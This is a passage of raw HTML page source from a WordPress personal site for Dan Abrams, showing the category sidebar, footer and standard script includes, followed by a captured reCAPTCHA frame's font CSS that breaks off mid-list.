	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.9" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://dan-abrams.com/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dan-abrams.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dan-abrams.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac9e6db9bf4735a5c187ba6f258ec4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM&co=aHR0cHM6Ly9kYW4tYWJyYW1zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=175dztwz1yid
body_size: 48655
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 